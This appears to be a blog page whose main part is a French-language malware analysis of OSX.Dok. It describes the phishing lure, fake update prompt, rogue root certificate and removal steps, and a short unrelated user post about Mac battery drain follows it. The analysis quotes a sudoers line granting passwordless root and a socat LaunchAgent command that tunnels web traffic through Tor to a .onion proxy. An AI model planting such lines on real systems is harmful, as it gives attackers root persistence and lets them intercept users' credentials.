anti-malware fiable (ou une application pour votre téléphone) qui peut à la fois détecter et neutraliser les malwares et bloquer les connexions aux sites d'hameçonnage malveillants. Bien sûr, que vous soyez sous Windows, Android ou Mac, sur un iPhone, ou sur un réseau d’entreprise, nous vous recommandons d'utiliser la protection multicouches de Malwarebytes for Windows, Malwarebytes for Android, Malwarebytes for Mac, Malwarebytes for iOS, et nos produits Malwarebytes pour les entreprises. Le nouveau malware OSX.Dok intercepte le trafic Web Publié par Thomas Reed La plupart des logiciels malveillants sur Mac ont tendance à être peu sophistiqués. Bien qu'il présente certains aspects plutôt bruts et gênants, un nouveau logiciel malveillant pour Mac, baptisé OSX.Dok, sort de ce moule typique. OSX.Dok, découvert par Check Point , utilise des moyens sophistiqués pour surveiller (et potentiellement modifier) tout le trafic HTTP et HTTPS vers et depuis le Mac infecté. Cela signifie que le logiciel malveillant est capable, par exemple, de capturer les informations d'identification du compte de tout utilisateur du site Web auquel il se connecte, ce qui offre de nombreuses possibilités de vol d'argent et de données. De plus, OSX.Dok pourrait modifier les données envoyées et reçues dans le but de rediriger les utilisateurs vers des sites Web malveillants au lieu de sites légitimes. Méthode de distribution OSX.Dok se présente sous la forme d'un fichier nommé Dokument.zip , qui est envoyé aux victimes dans des e-mails de phishing . Les victimes se trouvent principalement en Europe. Si la victime tombe dans le piège de l'arnaque, le fichier ZIP est décompressé en un fichier nommé « Document », qui (curieusement) a reçu la même icône que les anciennes versions de l'application Aperçu d'Apple. Ce n'est pas la même chose qu'une icône donnée à un document qui peut être ouvert par Aperçu.
De plus, l’icône est étrangement pixelisée, ce qui devrait déclencher des signaux d’alarme parmi les utilisateurs avertis. Analyse comportementale Ce « document » est bien entendu en réalité une application. Heureusement, lorsque l'utilisateur tente d'ouvrir cette application, macOS affichera une notification standard pour avertir l'utilisateur de ce fait : Apple a déjà révoqué le certificat utilisé pour signer l'application. Ainsi, à ce stade, toute personne rencontrant ce malware ne pourra pas ouvrir l'application et ne pourra pas être infectée par celui-ci. Si l'utilisateur clique au-delà de cet avertissement pour ouvrir l'application, celle-ci affichera un avertissement indiquant que le fichier n'a pas pu être ouvert, ce qui est simplement une couverture pour le fait qu'aucun document n'a été ouvert : Il est intéressant de noter que cette fenêtre ne peut pas être fermée car le bouton OK ne répond pas. De plus, l'application restera bloquée dans ce mode pendant un certain temps. Si l'utilisateur devient méfiant à ce stade et tente de forcer la fermeture de l'application, celle-ci n'apparaîtra pas dans la fenêtre Forcer à quitter les applications et dans le moniteur d'activité, elle apparaîtra sous le nom « AppStore ». Si l’utilisateur parvient à forcer la fermeture de cette application « AppStore », tout ne va pas encore bien. Le compte-gouttes de malware se sera copié dans le dossier /Users/Shared/ et s'ajoutera aux éléments de connexion de l'utilisateur afin qu'il se rouvre à la prochaine connexion pour continuer le processus d'infection de la machine. Après plusieurs minutes, l'application masquera tout l'écran avec une fausse notification de mise à jour. Celui-ci restera obstinément à l'écran et reviendra au redémarrage puisque le malware se trouve dans les éléments de connexion de l'utilisateur. Si l'utilisateur clique sur le bouton Mettre à jour tout, le logiciel malveillant demandera un mot de passe administrateur. Le malware restera dans ce mode pendant un certain temps, laissant l'ordinateur inutilisable pour l'utilisateur jusqu'à ce qu'il soit terminé. Ceci est assez différent de tout processus normal de mise à jour de macOS et quiconque connaît intimement macOS saura que quelque chose ne va pas, mais ceux qui ne le savent pas mieux pourraient facilement être trompés en pensant qu'il s'agit d'une procédure normale pour une mise à jour de sécurité importante. Une fois que l'utilisateur a fourni un mot de passe administrateur, le malware modifie le fichier /private/etc/sudoers , qui contrôle l'accès à la commande sudo dans le shell Unix. Une ligne comme celle-ci est ajoutée à la fin du fichier sudoers : test ALL=(TOUS) NOPASSWD: TOUS Cette ligne précise que l'utilisateur indiqué – « test » dans ce cas – est autorisé à utiliser sudo sans avoir besoin d'un mot de passe, garantissant ainsi que le logiciel malveillant peut continuer à disposer d'une autorisation au niveau racine sans continuer à demander un mot de passe administrateur. En attendant, il y a une très bonne raison à la longueur du temps d'installation : OSX.Dok sera occupé à utiliser ses privilèges root mal acquis pour installer toutes sortes de logiciels en arrière-plan, y compris les outils de développement en ligne de commande macOS, qui sont nécessaires pour l'installation. d'autres outils qu'il installera. Le malware installera également Homebrew, un système d'installation en ligne de commande. Homebrew sera, à son tour, utilisé pour télécharger et installer d’autres outils, notamment tor et socat. Le malware utilisera ces processus pour canaliser tout le trafic HTTP et HTTPS via un serveur proxy malveillant. Deux fichiers seront installés dans le dossier LaunchAgents de l'utilisateur pour rediriger ce trafic. Le premier d’entre eux, nommé com.apple.Safari.pac.plist , a le contenu suivant : Rester en vie Étiquette com.apple.Safari.pac Arguments du programme /usr/local/bin/socat tcp4-LISTEN:5555,reuseaddr,fork,keepalive,bind=127.
0.0.1 SOCKS4A:127.0.0.1:paoyu7gub72lykuk.onion:80,socksport=9050 Exécuter à la charge Chemin d'erreur standard /dev/null Chemin de sortie standard /dev/null Directeur de travail /usr/local Le second, nommé com.apple.Safari.proxy.plist , a le même contenu, sauf qu'il utilise le port 5588 à la place des ports 5555 et 80. En guise de coup de pied supplémentaire, OSX.Dok installe un nouveau certificat racine de confiance dans le système avec le nom « COMODO RSA Extended Validation Secure Server CA 2 ». Grâce à ce certificat, il peut usurper l’identité de n’importe quel site Web de manière convaincante, dans le cadre du processus de falsification du trafic Web. Une fois tout cela terminé, le malware se supprime de /Users/Shared/ , laissant derrière lui quelques signes évidents de sa présence. Le dossier LaunchAgents est le seul changement susceptible d'être remarqué par certains utilisateurs, et beaucoup ne comprendront pas que ces fichiers .plist ne sont pas réellement associés à Apple. Suppression La suppression du logiciel malveillant peut être réalisée en supprimant simplement les deux fichiers LaunchAgents susmentionnés , mais il existe de nombreux restes et modifications du système qui ne peuvent pas être aussi facilement annulés. Les modifications apportées au fichier sudoers doivent être annulées et un utilisateur averti peut facilement le faire à l'aide d'un bon éditeur de texte (comme BBEdit), mais apporter de mauvaises modifications à ce fichier peut entraîner de graves problèmes. Un fichier LaunchAgents nommé homebrew.mxcl.tor.plist aura également été installé. Puisqu'il s'agit d'un fichier légitime, il ne devrait pas être détecté comme malveillant, mais les personnes qui ne l'ont pas déjà installé devraient le supprimer. Le mauvais certificat doit être supprimé du trousseau système à l'aide de l'application Trousseau Access (trouvée dans le dossier Utilitaires du dossier Applications.) Les nombreux outils de ligne de commande légitimes installés, constitués de dizaines de milliers de fichiers, ne peuvent pas être facilement supprimés. Mise à jour : Certaines variantes ultérieures de Dok ont également modifié le fichier /etc/hosts. Cela doit être restauré à partir d'une sauvegarde ou modifié manuellement pour le ramener à l'état normal. Consommateurs Malwarebytes Anti-Malware pour Mac détectera les composants importants de ce malware comme OSX.Dok, désactivant ainsi l'infection active. Toutefois, en ce qui concerne les autres changements difficiles à inverser, qui introduisent des vulnérabilités et des changements potentiels de comportement, des mesures supplémentaires seront nécessaires. Pour les personnes qui ne connaissent pas le Terminal et les recoins obscurs du système, il serait sage de demander l'aide d'un expert, ou d'effacer le disque dur et de restaurer le système à partir d'une sauvegarde effectuée avant l'infection. Entreprises L’impact sur l’entreprise pourrait être bien plus grave, car cela pourrait exposer des informations susceptibles de permettre à un attaquant d’accéder aux ressources de l’entreprise. Par exemple, considérez les dommages potentiels si, pendant que vous êtes infecté, vous visitez une page interne de l’entreprise qui fournit des instructions sur la façon de vous connecter au VPN de l’entreprise et d’accéder aux services internes de l’entreprise. Le malware aurait envoyé toutes ces informations au serveur proxy malveillant. Si vous avez été infecté par ce malware dans un environnement professionnel, vous devez consulter votre service informatique afin qu'il puisse être conscient des risques et commencer à les atténuer.
0 notes
Text



i woke up to find that my mac was at 0% battery this morning. last night at 12 AM, it was at roughly 40% battery power. and i woke up at 8 AM...
i did some research, and a lot of people are claiming "OHHHH ANTIVIRUS BAD, TRUST APPLE, THEY KNOW WHAT THEY'RE DOING".
well guess what? malwarebytes is has only A MERE FRACTION of spotlight's 12-hour energy consumption average! (meaning that it is blameless)
get rekt techbros
0 notes